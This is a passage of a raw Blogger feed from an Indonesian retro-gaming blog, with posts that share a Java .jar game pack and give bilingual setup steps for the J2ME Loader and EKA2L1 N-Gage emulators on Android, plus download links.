src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgvbUZTan_vGpq5mMke3J_cuqTmI6c5zrFZEsO8mBCcMdXVupTchm9ZyRTHHmxohmBmdYfJ7F6EOZiZJTyYP6LB7mRMJtkRK2e1_tetyA0i5k6Y_Z-jYu5qqZE5IZd-yEjYnvNMpvRYBmYW3EHw66FnslrKLCHaLnbjFVbJhsDxEtK0AXEIpv63DHaymc\/s16000\/Screenshot_20251221-211317_Chrome~2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E#bahasgame #bahasemulator #gameandroidoffline #gamemobilenow\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EFollow for daily post on Instagram @gamemobilenow\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/instagram.com\/gamemobilenow\"\u003Ehttps:\/\/instagram.com\/gamemobilenow\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n❗Jika anda melihat konten ini di web \/ blog lain copyright belong by :\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.gamemobilenow.com\/\"\u003Ewww.gamemobilenow.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\nMohon kunjungi Link diatas Terima Kasih❗\u003C\/div\u003E\n\u003Cbr \/\u003E\n#gamemobilenow\u003Cbr \/\u003E\n#gamemobile\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamemobilenow.com\/feeds\/8432367701917235703\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2025\/12\/cara-main-games-pc-terbaru-dengan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/8432367701917235703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/8432367701917235703"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2025\/12\/cara-main-games-pc-terbaru-dengan.html","title":"Cara main games pc terbaru dengan Gamehub emulator - Steam PC on Android"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaYmF-H-7_0JhOAJZR_I3VMlTLFq7M38s5pOQo4AFXHxqh4hDbHELetFR6d6Jgb7VOyL1KmWOZA82DSqA6r5ZGtCfCinf-YPq_kZH9pYNYBg0M_QG0QGZjDSfGZgAv10ntu2o6u256cTAA5nRI-lybLQvT4psoe83VKfoBhy7f5gLYNbBwlxLXk1bfy1s\/s72-c\/1749552361-gajapicsay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-415429035628161363.post-4774201143721764271"},"published":{"$t":"2025-11-03T03:25:00.000-08:00"},"updated":{"$t":"2025-11-03T03:25:27.781-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Emulator"}],"title":{"type":"text","$t":"All completed 750 games Java .jar pack in 400mb zip file Archive For playing via Mobile Android emulator old Retro Game Link Download Mediafire \u0026 GDRIVE"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMt4e2x4VlUUk4xTfbg0VG4Ghw_qn7coVrQAIkIzQLaws0PSgLlCGZv66-TiWZqFmb9cpyKe2k7N-ETSTEwtqSA7POQH4HK4ng4LmiX8Ln9VeC6-6LRis4u0Lu2ArmafX0JzrAfG_E16lUsyHgPqP_R0dO9TPbw16fk-GbH2lBkX8t_YP6YHeDKOyl=s1080\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1001\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMt4e2x4VlUUk4xTfbg0VG4Ghw_qn7coVrQAIkIzQLaws0PSgLlCGZv66-TiWZqFmb9cpyKe2k7N-ETSTEwtqSA7POQH4HK4ng4LmiX8Ln9VeC6-6LRis4u0Lu2ArmafX0JzrAfG_E16lUsyHgPqP_R0dO9TPbw16fk-GbH2lBkX8t_YP6YHeDKOyl=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/fumacrom.com\/3Wf1W\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv\u003EMirror\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/www.mediafire.com\/file\/flbar6ngorn8q8k\/Java_Jar_pack_750_games.zip\/file\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis time, Mimin Shares Java Games. Jar, a total of 750 Games titles with a size of approximately 400MB in one pack .Zip file. This makes it difficult for me to choose the title of the game, most of them used to share which contains 100 titles, now there are more, it's great\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo play the games, use a Java emulator called J2ME Loader for those who don't have a download on the Playstore, there is also a J2ME Loader, happy nostalgia for Java games Old Retro Game Phone Mobile\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\/Kali ini Mimin Share Games Java .jar total 750 judul Games dengan ukuran kurang lebih 400mb dalam satu file pack .Zip sampai pusing ini milih judul gamenya kebanyakan dulu pernah share yang isinya 100 judul sekarang lebih banyak nih mantap\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk memainkannya game-gamenya gunakan emulator Java yang bernama J2ME Loader bagi yang belum punya Download di Playstore juga ada J2ME Loader, selamat bernostalgia games Java Old Retro Game Phone Mobile\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFhjOZucOLJyh_xvtRPbOtcRy3acgqaQGbj6scqPCByb5EIByVtDvrIvl91Os-to0-tT0GHNKR8eQ2hXJ4jO-g16qt9B1xonkhEzbC6aLSNlrKqdIRzyLrmiYxvEOT6UDJ3X1rMkSJG2lFzjT1FrlyrOW2Cf4JY4JoPP-OxAP5CILH8ynH65D_9wi4=s1080\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"906\" data-original-width=\"1080\" height=\"335\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFhjOZucOLJyh_xvtRPbOtcRy3acgqaQGbj6scqPCByb5EIByVtDvrIvl91Os-to0-tT0GHNKR8eQ2hXJ4jO-g16qt9B1xonkhEzbC6aLSNlrKqdIRzyLrmiYxvEOT6UDJ3X1rMkSJG2lFzjT1FrlyrOW2Cf4JY4JoPP-OxAP5CILH8ynH65D_9wi4=w400-h335\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E_________________________________________________\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB34KCL-s6Q6L7Ys70XTKDaSFZrmMQUoP5JCmA6H2WkhZfJGiumVcKZmaCWb2dMLEY6qypB9LGlDxlGQydBshrBYHFReHVfRQgH9jvxHQReWvOE1cUpyeqK4Uq4sPB7zcw4n_qSLXz0Ao\/s1600\/unnamed.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"512\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB34KCL-s6Q6L7Ys70XTKDaSFZrmMQUoP5JCmA6H2WkhZfJGiumVcKZmaCWb2dMLEY6qypB9LGlDxlGQydBshrBYHFReHVfRQgH9jvxHQReWvOE1cUpyeqK4Uq4sPB7zcw4n_qSLXz0Ao\/s400\/unnamed.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EJ2ME LOADER Emulator\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=ru.playsoftware.j2meloader\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMirror\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Ca href=\"http:\/\/hinafinea.com\/2fJB\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;mirror\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.apkmonk.com\/app\/ru.playsoftware.j2meloader\/\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EInstall :\u003Cbr \/\u003E\u003Cbr \/\u003E1. Download file diatas dan install j2me loader emulator Java .jar android jika belum ada di Playstore atau link diatas\u003C\/div\u003E\u003Cdiv\u003E\/Download the file above and install the j2me loader emulator Java .jar android if it's not already in the Playstore or the link above\u003Cbr \/\u003E\u003Cbr \/\u003E2. Buka aplikasi emu j2me loader\u003C\/div\u003E\u003Cdiv\u003E\/Open J2ME Loader\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfM2jMj4BapyRumOCvbnam6dJSamqUsHvzW6CEaTIk_fxkLt5YmU15ULryt-c7UgSS_a3JDnIZu9GHFWe0VQl_FeeFiNu7wEUT0KRDM71_qgNwXVeR_TGPJfS6ZOfCbiZdGVwUXQcaQZY\/s1600\/Screenshot_2020-01-31-11-38-13-770_com.google.android.youtube_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1336\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfM2jMj4BapyRumOCvbnam6dJSamqUsHvzW6CEaTIk_fxkLt5YmU15ULryt-c7UgSS_a3JDnIZu9GHFWe0VQl_FeeFiNu7wEUT0KRDM71_qgNwXVeR_TGPJfS6ZOfCbiZdGVwUXQcaQZY\/s320\/Screenshot_2020-01-31-11-38-13-770_com.google.android.youtube_1.png\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E3. Klik icon tanda plus (+) buka atau tambahkan game java .jar\u003C\/div\u003E\u003Cdiv\u003E\/Click button (+) for add Java game\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZIw8vGEMXOtR0UrvGkt6ADUJjWp7QjGybEPcqspGBWanRLjBi50_VDAUFGZqBJGATUAsVAnIXTpuChrfYECSgGuRy7R5RK-3PzqT9n0ZRg1xd-JgccMRR0BbLBGscpQ1r-FdGuQknVRQ\/s1600\/Screenshot_2020-01-31-11-38-37-409_com.google.android.youtube.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZIw8vGEMXOtR0UrvGkt6ADUJjWp7QjGybEPcqspGBWanRLjBi50_VDAUFGZqBJGATUAsVAnIXTpuChrfYECSgGuRy7R5RK-3PzqT9n0ZRg1xd-JgccMRR0BbLBGscpQ1r-FdGuQknVRQ\/s400\/Screenshot_2020-01-31-11-38-37-409_com.google.android.youtube.png\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ECari game Java file .jar nya contoh beberapa file Java .jar\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThen search .jar file for Java games\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhquUgEsa7XiULnCaN00gepuHulBP4u1QScaxJfmQmfw81uJWi8VqgqWrerLkNnSbbNNKwQBgZKs_TgDgjgrSFcC2GSyYqLHjOU3xZh7vKWKuu2XMaxRZf2BXn9jYxzVZjtHHE3hR8SySw\/s1600\/Screenshot_2020-01-31-11-38-21-257_com.google.android.youtube_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1396\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhquUgEsa7XiULnCaN00gepuHulBP4u1QScaxJfmQmfw81uJWi8VqgqWrerLkNnSbbNNKwQBgZKs_TgDgjgrSFcC2GSyYqLHjOU3xZh7vKWKuu2XMaxRZf2BXn9jYxzVZjtHHE3hR8SySw\/s400\/Screenshot_2020-01-31-11-38-21-257_com.google.android.youtube_1.png\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E4. Tunggu import buka file Java .jar\u003C\/div\u003E\u003Cdiv\u003E\/Wait for import file .jar java\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiupDDv-4_7jxVfHzhr6yjiMWP-EUm0SkIv4jE67uwdgTOe5DGiKB83RE0e5N4OwdEhB34gyQPnbHFYteoirs2IsvdNFf87DJh5yZOdkXoC7g5a5tDR5cQxmuZfexw_Q-p5ePKnLuDjK8o\/s1600\/Screenshot_2020-01-31-11-38-49-194_com.google.android.youtube.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiupDDv-4_7jxVfHzhr6yjiMWP-EUm0SkIv4jE67uwdgTOe5DGiKB83RE0e5N4OwdEhB34gyQPnbHFYteoirs2IsvdNFf87DJh5yZOdkXoC7g5a5tDR5cQxmuZfexw_Q-p5ePKnLuDjK8o\/s400\/Screenshot_2020-01-31-11-38-49-194_com.google.android.youtube.png\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E5. Setting bisa default atau tak perlu setting lalu klik ok (sesuaikan keinginan anda)\u003C\/div\u003E\u003Cdiv\u003ESetting for default or set for ur device\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXZSzRZOalAnCrOW3o34ei2lg_QvyLtXp9l1IXsFwz171kX1yCnQrTYOwZ7aauGwnflBtdwcPbc3qh0PqZQJp0_gDmPVdVXbDoMDMY34fhVT1IHfeAFt2IdrVJtC_9mqrYqd7j3rVgqQ\/s1600\/Screenshot_2020-01-31-11-39-01-613_com.google.android.youtube.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXZSzRZOalAnCrOW3o34ei2lg_QvyLtXp9l1IXsFwz171kX1yCnQrTYOwZ7aauGwnflBtdwcPbc3qh0PqZQJp0_gDmPVdVXbDoMDMY34fhVT1IHfeAFt2IdrVJtC_9mqrYqd7j3rVgqQ\/s400\/Screenshot_2020-01-31-11-39-01-613_com.google.android.youtube.png\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E6. Mainkan gamenya secara offline\u003C\/div\u003E\u003Cdiv\u003EFinally play with Offline mode\u003Cbr \/\u003E\u003Cbr \/\u003EContoh game test heroes Lore zero\u003C\/div\u003E\u003Cdiv\u003ETesting example Lore Zero\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlthf1VODOKsLptN0BXU0OsnFsKktf8mdJ_et2Dqgik8W2dGIN4j7bLq_BPzxRxDs1GQn4vx7zSvob7aidLJ3Hw-gxusgWs_Gaju-2v5j6Sbiw56pCBUyC_8uOiEIpwt3oCUXBTz5AaVM\/s1600\/Screenshot_2020-01-31-11-36-16-331_com.google.android.youtube_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1419\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlthf1VODOKsLptN0BXU0OsnFsKktf8mdJ_et2Dqgik8W2dGIN4j7bLq_BPzxRxDs1GQn4vx7zSvob7aidLJ3Hw-gxusgWs_Gaju-2v5j6Sbiw56pCBUyC_8uOiEIpwt3oCUXBTz5AaVM\/s400\/Screenshot_2020-01-31-11-36-16-331_com.google.android.youtube_1.png\" width=\"303\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSlKiamSaQ05km4VCcEZUlzyUwb0OkjQvI7N5CLHxuPOTdruMhPPGRc7RGTNxeXSTiqQY4w1pe6Yv_QwraBWAoBwCDUgcFDZLkPyZjU0OtX-VglpQxYezgheq4dezB6494Qcht5-NsD0\/s1600\/Screenshot_2020-01-31-11-37-07-187_com.google.android.youtube_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1436\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSlKiamSaQ05km4VCcEZUlzyUwb0OkjQvI7N5CLHxuPOTdruMhPPGRc7RGTNxeXSTiqQY4w1pe6Yv_QwraBWAoBwCDUgcFDZLkPyZjU0OtX-VglpQxYezgheq4dezB6494Qcht5-NsD0\/s400\/Screenshot_2020-01-31-11-37-07-187_com.google.android.youtube_1.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESearch game\" java .jar bisa cek disini\u0026nbsp;\u003Ca href=\"https:\/\/gameandroidoff.blogspot.com\/search\/label\/Java?max-results=9\"\u003Evisit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtJLjGfOas5GhIsBZzJ_quVGUGmg2m-tumRNXNoxAWkQj5ymFgOARBLxKY782aEwGqlXVWEqCk_XdmXxnKP4Ow74zirZ2tzybo7GN1_V3iVb9NGICT6e62Z1cRJ5FvlzO1zTvWgm5pmys\/s1600\/Screenshot_20200324-160416_1-picsay.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1529\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtJLjGfOas5GhIsBZzJ_quVGUGmg2m-tumRNXNoxAWkQj5ymFgOARBLxKY782aEwGqlXVWEqCk_XdmXxnKP4Ow74zirZ2tzybo7GN1_V3iVb9NGICT6e62Z1cRJ5FvlzO1zTvWgm5pmys\/s400\/Screenshot_20200324-160416_1-picsay.jpg\" width=\"282\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EVideo Gameplay\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/zKo7lQIjrsw\" width=\"320\" youtube-src-id=\"zKo7lQIjrsw\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nFollow for daily post on Instagram @gamemobilenow\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/instagram.com\/gamemobilenow\"\u003Ehttps:\/\/instagram.com\/gamemobilenow\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n❗Jika anda melihat konten ini di web \/ blog lain copyright belong by :\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.gamemobilenow.com\/\"\u003Ewww.gamemobilenow.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\nMohon kunjungi Link diatas Terima Kasih❗\u003C\/div\u003E\n\u003Cbr \/\u003E\n#gamemobilenow\u003Cbr \/\u003E\n#gamemobile\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamemobilenow.com\/feeds\/4774201143721764271\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2025\/11\/all-completed-750-games-java-jar-pack.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/4774201143721764271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/4774201143721764271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2025\/11\/all-completed-750-games-java-jar-pack.html","title":"All completed 750 games Java .jar pack in 400mb zip file Archive For playing via Mobile Android emulator old Retro Game Link Download Mediafire \u0026 GDRIVE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMt4e2x4VlUUk4xTfbg0VG4Ghw_qn7coVrQAIkIzQLaws0PSgLlCGZv66-TiWZqFmb9cpyKe2k7N-ETSTEwtqSA7POQH4HK4ng4LmiX8Ln9VeC6-6LRis4u0Lu2ArmafX0JzrAfG_E16lUsyHgPqP_R0dO9TPbw16fk-GbH2lBkX8t_YP6YHeDKOyl=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-415429035628161363.post-5314566171509127288"},"published":{"$t":"2025-11-03T03:17:00.000-08:00"},"updated":{"$t":"2025-11-03T03:17:36.389-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Emulator"}],"title":{"type":"text","$t":"Emulator N-Gage 1.0 S60v1 For Android \"EKA2L1\" SYMBIAN New FASTEST IOS Also"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilyqs1H4i3OD7sFni1o8iotMDD-PDWJUJqQBF7W2nlFmKzkbfXfuJJblSI5tnCFkNU7l8teNoUgZ8eh9rK4l9nhPITtukhpYlrmHKO4da1_rabxboL58ESnxdaIRmelPtbq44Hopm-7HY\/s1600\/ngage+android.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1208\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilyqs1H4i3OD7sFni1o8iotMDD-PDWJUJqQBF7W2nlFmKzkbfXfuJJblSI5tnCFkNU7l8teNoUgZ8eh9rK4l9nhPITtukhpYlrmHKO4da1_rabxboL58ESnxdaIRmelPtbq44Hopm-7HY\/s640\/ngage+android.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp\u003E\u0026nbsp;\u003Cb\u003EGame N-gage 1.0 on Android\u003C\/b\u003E\u0026nbsp;game ngage yg bisa dimainkan di HP Android offline kumpulan games dengan emulator sehingga bisa kita mainkan game nostalgia legend nokia n-gage\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003EAkhirnya bisa juga dimainkan game Exclusive Nokia N-Gage tentunya dengan Emulator Symbian \"EKA2L1\" karena Semua N-Gage games berbasis S60v1 atau Symbian versi pertama maka support juga dengan menggunakan ROM file N-Gage QD Dan Sedikit Modifikasi atau menaruh Judul Games ke direktori atau folder di Internal\/EKA2L1\/Data\/Drives\/e\/System\/\u003C\/div\u003E\u003Cdiv\u003ESeperti halnya di HP N-gage buat menambahkan beberapa games dengan file Libs juga didalamnya tiap judul games. Pada direktori folder e\/System\/\u003C\/div\u003E\u003Cdiv\u003ENah maka direktori e:\/ ibarat MMC atau memory card pada HP N-gage.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EOke Langsung saja dibawah ini Bahan dan Emulator silahkan di download semuanya\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\/Finally, you can also play the Exclusive Nokia N-Gage game, of course with the Symbian Emulator \"EKA2L1\" because all N-Gage games are based on S60v1 or the first version of Symbian, so support also by using the N-Gage QD ROM file and a little modification or put the title of the game to the directory or folders in Internal \/ EKA2L1 \/ Data \/ Drives \/ e \/ System \/\u003C\/div\u003E\u003Cdiv\u003EJust like on the N-gage cellphone, you can add several games with Libs files in each game title. In the e \/ System \/ folder directory\u003C\/div\u003E\u003Cdiv\u003ESo then the e: \/ directory is like MMC or memory card on HP N-gage.\u003C\/div\u003E\u003Cdiv\u003EOkay, just below the materials and emulators, please download them all\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EEKA2L1 N-Gage - Symbian emulator .apk\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/ivononic.com\/2kCg\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMirror\u003C\/div\u003E\u003Cdiv\u003E\u003Ca 